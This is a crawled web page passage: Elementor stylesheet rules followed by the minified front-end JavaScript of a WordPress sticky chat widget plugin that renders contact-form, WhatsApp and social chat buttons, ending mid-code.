.elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-3e96da1{--divider-border-style:solid;--divider-color:#B5B5B5;--divider-border-width:1px;}.elementor-77 .elementor-element.elementor-element-3e96da1 .elementor-divider-separator{width:100%;}.elementor-77 .elementor-element.elementor-element-3e96da1 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-9b17035{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-6b46ae7:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-6b46ae7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7A0060;}.elementor-77 .elementor-element.elementor-element-6b46ae7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-77 .elementor-element.elementor-element-6b46ae7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-77 .elementor-element.elementor-element-f445ba6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77 .elementor-element.elementor-element-f445ba6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-77 .elementor-element.elementor-element-166a6fe .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-77 .elementor-element.elementor-element-680edde.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77 .elementor-element.elementor-element-680edde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-77 .elementor-element.elementor-element-f2b2bfe .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}@media(max-width:1024px){.elementor-77 .elementor-element.elementor-element-ebb68cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-widget-container{text-align:left;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider-separator{width:15%;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider-separator{width:15%;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider-separator{width:15%;}.elementor-77 .elementor-element.elementor-element-166a6fe{text-align:center;}}@media(min-width:768px){.elementor-77 .elementor-element.elementor-element-ebb68cf{width:27.28%;}.elementor-77 .elementor-element.elementor-element-eb4978b{width:15.524%;}.elementor-77 .elementor-element.elementor-element-fe76a7a{width:21.491%;}.elementor-77 .elementor-element.elementor-element-371f5b7{width:35.705%;}}@media(max-width:1024px) and (min-width:768px){.elementor-77 .elementor-element.elementor-element-ebb68cf{width:50%;}.elementor-77 .elementor-element.elementor-element-eb4978b{width:50%;}.elementor-77 .elementor-element.elementor-element-fe76a7a{width:50%;}.elementor-77 .elementor-element.elementor-element-371f5b7{width:50%;}.elementor-77 .elementor-element.elementor-element-f445ba6{width:100%;}.elementor-77 .elementor-element.elementor-element-680edde{width:100%;}}@media(max-width:767px){.elementor-77 .elementor-element.elementor-element-5ebae27{padding:10px 0px 20px 0px;}.elementor-77 .elementor-element.elementor-element-7a4b596{text-align:center;}.elementor-77 .elementor-element.elementor-element-7a4b596 img{width:60%;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-widget-container{text-align:center;}.elementor-77 .elementor-element.elementor-element-eb4978b{width:40%;}.elementor-77 .elementor-element.elementor-element-eb4978b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-77 .elementor-element.elementor-element-08ac6f1 .elementor-heading-title{font-size:17px;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider-separator{width:25%;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-fe76a7a{width:60%;}.elementor-77 .elementor-element.elementor-element-fe76a7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-77 .elementor-element.elementor-element-3ea8d69 .elementor-heading-title{font-size:17px;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider-separator{width:25%;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-371f5b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider-separator{width:25%;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-166a6fe .elementor-heading-title{line-height:1.5em;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/js/script.min.js?ver=1.2.4
body_size: 8745
content:
!function(t){"use strict";var s,o=!1,i="",n=!1,e=0,a=!0,l="";function r(s,i){console.log(s);var n="",e=1==s.contact_form_setting.is_redirect?s.contact_form_setting.redirect_url:"",a=1==s.contact_form_setting.is_redirect_new_tab?"blank":"";n+="<form class='scw-contact-form' id='scw_contact_form_"+i+"' data_target='"+a+"'>",n+="<div class='scw-form-container'>",n+="<div class='scw-form-close'><span class='dashicons dashicons-no-alt'></span></div>",n+="<div class='scw-form-title'>"+s.contact_form_setting.form_title+"</div>",n+="<div class='scw-form'>",n+="<div class='scw-form-body'>",t.each(s.contact_form_setting.fields,(function(t,s){if("1"==s.is_visible){var o="",e="";"1"==s.is_required&&(o="is-require",e="<span> *</span>"),n+="<div class='scw-form-field'>",n+="<label for='"+i+"contact_form_"+t+"'>"+s.label+e+"</label>",n+="message"==t?"<textarea id='"+i+"contact_form_"+t+"' data-name='"+t+"' name='scw_form_fields["+t+"]' class='scw-field scw-field-"+t+" "+o+"' placeholder='"+s.placeholder_text+"'></textarea>":"<input id='"+i+"contact_form_"+t+"' data-name='"+t+"' type='text' name='scw_form_fields["+t+"]' class='scw-field scw-field-"+t+" "+o+"' placeholder='"+s.placeholder_text+"' autocomplete='off'>","1"==s.is_required&&(n+="<span class='error-msg'>"+s.required_msg+"</span>"),"email"==t&&(n+="<span class='error-msg-valid'>Please enter valid email</span>"),"phone"==t&&(n+="<span class='error-msg-valid'>Please enter valid Phone</span>"),n+="</div>"}})),n+="</div>",n+="<div class='scw-form-btn'>",n+="<button type='submit'>"+s.contact_form_setting.btn_text+"</button>",n+="</div>";var l="",r="";1==s.contact_form_setting.is_close_aftr_submit&&(r="success-close-msg",l="data_close_sec='"+s.contact_form_setting.close_after_sec+"'"),n+="<div class='scw-form-success success-open-msg "+r+"' "+l+">",n+=s.contact_form_setting.success_msg,n+="</div>",n+="</div>",n+="</div>",n+="<input type='hidden' name='action' value='scw_save_form_data'>",n+="<input type='hidden' name='nonce' value='"+gsb_settings.form_data_nonce+"'>",n+="<input type='hidden' name='call_back_url' value='"+e+"'>",n+="<input type='hidden' name='scw_form_fields[page_url]' value='"+window.location.href+"'>",n+="<input type='hidden' name='scw_form_fields[widget_id]' value='"+i+"'>",n+="<input type='hidden' name='scw_form_fields[is_from_mobile]' value='"+o+"'>",n+="</form>";var b=d(s,i),c="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+i,g="<div class='gsb-trigger-contact'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+c+" gsb-social-channel' id='' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+b+"</a></div>";t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button").append(g),t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button a.channel-contact_form span").removeClass(c);var u="<style>";return u+="#gsb-buttons-"+i+" .scw-contact-form .scw-form-btn button { background-color:"+s.contact_form_setting.btn_bg_color+";color : "+s.contact_form_setting.btn_color+" }",u+="#gsb-buttons-"+i+" .scw-contact-form .scw-form-btn button:hover { background-color:"+s.contact_form_setting.btn_bg_hover_color+";color : "+s.contact_form_setting.btn_hover_color+" }",u+="</style>",t("head").append(u),n}function b(s,i){var n="";n=o?"https://wa.me/"+s.value:"https://web.whatsapp.com/send";var e="";e+='<div class="whatsapp-popup">',e+='<div class="whatsapp-popup-header">',""!=s.whatsapp_popup_setting.custom_whatsapp_profile&&(e+='<div class="whatsapp-profile">',e+='<img src="'+s.whatsapp_popup_setting.custom_whatsapp_profile+'" alt="Profile image">',e+="</div>"),e+='<div class="whatsapp-popup-title-section">',e+='<div class="whatsapp-popup-title">'+s.whatsapp_popup_setting.whatsapp_popup_title+"</div>",e+='<div class="whatsapp-popup-sub-title">'+s.whatsapp_popup_setting.whatsapp_popup_sub_title+"</div>",e+="</div>",e+='<div class="whatsapp-popup-close-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg></div>',e+="</div>",e+='<div class="whatsapp-popup-body">',""!=s.whatsapp_popup_setting.whatsapp_popup_text&&(e+='<div class="whatsapp-chat">'+s.whatsapp_popup_setting.whatsapp_popup_text+"</div>"),e+="</div>",e+='<form class="whatsapp-popup-form" id="whatsapp_popup_form_'+i+'" method="get" autocomplete="off" target="_blank" action="'+n+'">',e+='<div class="whatsapp-popup-footer">',e+='<input type="text" name="text" class="whatsapp-chat-input" value="'+s.whatsapp_message+'">',e+='<div class="whatsapp-form-btn">',e+='<button type="submit" class="whatsapp-send-btn">',e+='<svg width="49" height="56" viewBox="0 0 49 56" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47 24.5359C49.6667 26.0755 49.6667 29.9245 47 31.4641L6.5 54.8468C3.83333 56.3864 0.5 54.4619 0.5 51.3827V4.61731C0.5 1.53811 3.83333 -0.386387 6.5 1.15321L47 24.5359Z" fill="#666666" fill-opacity="0.2"/></svg>',e+='<span class="sr-only">Submit</span>',e+="</button>",e+='<input type="hidden" name="phone" value="'+s.value+'">',e+="</div>",e+="</div>",e+="</form>",e+="</div>";var a=d(s,i),l="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+i,r="<div class='gsb-trigger-whatsapp-popup'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+l+" gsb-social-channel' id='' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+a+"</a></div>";return t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button").append(r),t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button a.channel-whatsapp span").removeClass(l),e}function c(t){return"custom"==t.settings.position?t.settings.custom_position:t.settings.position}function g(s,o){var i=function(s,o){"whatsapp"!=s.channel||a||(""!=s.whatsapp_message?s.href="https://wa.me/?phone="+s.value+"&text="+s.whatsapp_message:s.href="https://wa.me/?phone="+s.value,s.target="");"whatsapp"==s.channel&&"yes"==s.whatsapp_popup_setting.show_whatsapp_popup&&(s.href="javascript:;",s.target="");var i=d(s,o),n="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+o;"instagram"==s.channel&&"#df0079"==s.bg_hover_color&&(n+=" default-insta-hover");var e="chat-button-"+s.channel+"-"+o;""!=s.custom_class&&(n+=" "+t.trim(s.custom_class));""!=s.custom_id&&(e=t.trim(s.custom_id));("instagram"!=s.channel||"instagram"==s.channel&&"#df0079"!=s.bg_color)&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+" {background: "+s.bg_color+"; color: "+s.text_color+"; }");"twitter"!=s.channel||"#65BBF2"!=s.bg_color&&"#65bbf2"!=s.bg_color||(l+="#gsb-buttons-"+o+" .channel-"+s.channel+" {background: #000000; color: "+s.text_color+"; }");("instagram"!=s.channel||"instagram"==s.channel&&"#df0079"!=s.bg_hover_color)&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover, #gsb-buttons-"+o+" .list-channel a:hover .channel-"+s.channel+" {background: "+s.bg_hover_color+"; color: "+s.text_hover_color+"; }");"twitter"!=s.channel||"#65BBF2"!=s.bg_hover_color&&"#65bbf2"!=s.bg_hover_color||(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover {background: #000000; color: "+s.text_hover_color+"; }");l+="#gsb-buttons-"+o+" .channel-"+s.channel+" svg {fill: "+s.text_color+"; color: "+s.text_color+"; }",l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover svg, #gsb-buttons-"+o+" .list-channel a:hover .channel-"+s.channel+" svg {fill: "+s.text_hover_color+"; color: "+s.text_hover_color+"; }","slack"==s.channel&&"#ffffff"!=s.text_color&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":not(:hover) svg path {fill: "+s.text_color+"; }");"slack"==s.channel&&"#ffffff"!=s.text_hover_color&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover svg path {fill: "+s.text_hover_color+"; color: "+s.text_hover_color+"; }");return t("#gsb-buttons-"+o).hasClass("view-list")?"<div class='list-channel-container'><div class='chat-button list-channel'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='gsb-social-channel' id='"+e+"' data-channel='"+s.channel+"'>"+i+"<div class='list-channel-title'>"+s.title+"</div></a></div></div>":"<div class='chat-button'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+n+" gsb-social-channel' id='"+e+"' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+i+"</a></div>"}(s,o);return i}function d(s,o){var i="";t("#gsb-buttons-"+o).hasClass("view-list")&&(i="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+o,""!=s.custom_class&&(i+=" "+t.trim(s.custom_class)),"instagram"==s.channel&&"#df0079"==s.bg_hover_color&&(i+=" default-insta-hover"));var n="<span class='chat-button-icon "+i+" chat-button-"+s.channel+"-"+o+"'>";return""!=s.image_url?n+="<img src='"+s.image_url+"' alt='"+s.title+"' />":n+=s.icon,n+="</span>"}function u(t){return"contact_form"==t.channel&&(t.value="123"),!(""==t.value||!(a&&"yes"==t.for_desktop||!a&&"yes"==t.for_mobile))}function p(t){var s=document.cookie.match("(^|;) ?"+t+"=([^;]*)(;|$)");return s?s[2]:null}function h(t,s,o){var i=new Date;i.setTime(i.getTime()+36e5*o),document.cookie=t+"="+s+";path=/;expires="+i.toGMTString()}t(document).ready((function(){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(a=!1,o=!0),"object"==typeof gsb_settings&&gsb_settings.buttons.length&&(t.each(gsb_settings.buttons,(function(o,a){var d=function(s){var o=0;s.channels.length&&t.each(s.channels,(function(t,s){u(s)&&o++}));return o}(a),m=parseInt(a.settings.icon_size),f=c(a);if(d>0){var v="";"list_view"==a.settings.view&&d>1&&(v="view-list"),"grid_view"==a.settings.view&&d>1&&(v="view-grid");var _="<div class='gsb-buttons active has-shadow "+v+"' id='gsb-buttons-"+a.id+"' data-id='"+a.id+"'><div class='gsb-buttons-content'><div class='gsb-button-list "+a.settings.view+"'></div><div class='gsb-trigger'></div></div></div>";t("body").append(_);var w="<div class='gsb-trigger-button'><div class='gsb-trigger-top'><a role='button' href='#' class='chat-button-link'><span class='sr-only'>Contact Us</span>"+a.settings.icon_url+"</a> </div><div class='gsb-trigger-bottom'><a role='button' href='#' class='chat-button-link'><span class='sr-only'>Close</span><span class='chat-button-icon'><svg xmlns='http://www.w3.org/2000/svg' fill='#ffffff' viewBox='0 0 30 30' width='90' height='90' ><path d='M7 4c-.256 0-.512.097-.707.293l-2 2a1 1 0 0 0 0 1.414L11.586 15l-7.293 7.293a1 1 0 0 0 0 1.414l2 2a1 1 0 0 0 1.414 0L15 18.414l7.293 7.293a1 1 0 0 0 1.414 0l2-2a1 1 0 0 0 0-1.414L18.414 15l7.293-7.293a1 1 0 0 0 0-1.414l-2-2a1 1 0 0 0-1.414 0L15 11.586 7.707 4.293C7.512 4.097 7.256 4 7 4z'/></svg></span></a> </div></div>";if(t("#gsb-buttons-"+a.id+" .gsb-trigger").html(w),console.log(d),1==d){var x="";t.each(a.channels,(function(s,o){if(u(o)){if(x=g(o,a.id),"contact_form"==o.channel){var i=r(o,a.id);t("#gsb-buttons-"+a.id).append(i)}if("whatsapp"==o.channel&&"yes"==o.whatsapp_popup_setting.show_whatsapp_popup){var n=b(o,a.id);t("#gsb-buttons-"+a.id).append(n)}}})),""!=x&&(console.log(t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-button").length),t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-button").html(x),t("#gsb-buttons-"+a.id).addClass("single"),t("#gsb-buttons-"+a.id+" .scb-tooltip").addClass("cooltipz--visible"),t("#gsb-buttons-"+a.id+" .scb-tooltip").attr("data-tooltip-dir","right"==f?"left":"right"))}else t.each(a.channels,(function(s,o){if(u(o)){var i=g(o,a.id);if(t("#gsb-buttons-"+a.id+" .gsb-button-list").append(i),"contact_form"==o.channel){var n=r(o,a.id);t("#gsb-buttons-"+a.id).append(n)}if("whatsapp"==o.channel&&"yes"==o.whatsapp_popup_setting.show_whatsapp_popup){var e=b(o,a.id);t("#gsb-buttons-"+a.id).append(e)}}}));if("list_view"==a.settings.view&&d>1){var k="<div class='channel-list-container'>";""!=a.settings.list_view_subtitle&&(k+="<div class='grid-title-container'><div class='grid-title'>"+a.settings.list_view_subtitle+"</div></div>"),k+="<div class='channel-list'>",k+=t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view").html(),k+="</div>",k+="<div>",t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view").html(k)}if("grid_view"==a.settings.view&&d>1){k="<div class='channel-grid'>";""!=a.settings.list_view_subtitle&&(k+="<div class='grid-title-container'><div class='grid-title'>"+a.settings.list_view_subtitle+"</div></div>"),k+="<div class='channel-grid-container'>",k+=t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view").html(),k+="</div>",k+="</div>",t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view").html(k)}if("icon_view"!=a.settings.view&&d>1&&""!=a.settings.list_view_title){var y="";y+="<div class='list_title_container'>",y+="<span class='close-view-btn'><svg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M18 6L6 18M6 6L18 18' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/> </svg></span>",y+="<span class='list_title'>"+a.settings.list_view_title.replace(/(<([^>]+)>)/gi,"")+"</span>",y+="</div>","list_view"==a.settings.view?t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view .channel-list-container").before(y):t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .channel-grid").before(y)}var C="";"open"==a.settings.default_state&&"no"==a.settings.show_close_button&&"icon_view"==a.settings.view&&(C="has-no-close-button"),t("#gsb-buttons-"+a.id).addClass(C),"open"==a.settings.default_state&&"yes"==a.settings.show_close_button&&(t("#gsb-buttons-"+a.id).addClass("has-close-button"),t("#gsb-buttons-"+a.id).addClass("has-no-animation")),"click"==a.settings.default_state&&t("#gsb-buttons-"+a.id).addClass("has-no-tooltip-animation");var z=0;if(t("#gsb-buttons-"+a.id).hasClass("has-no-close-button"))l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list .chat-button {transition:none !important; display: block;}";else for(z=0;z<d;z++)"vertical"==a.settings.menu_view?"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(1); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateY(-"+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) rotate(360deg); transform: translateY(-"+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(0); transform: translateY(-"+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(1); transform: translateY(-"+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: block;}"):"right"==f?"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(0px) scale(1); transform: translateX(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(1); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") 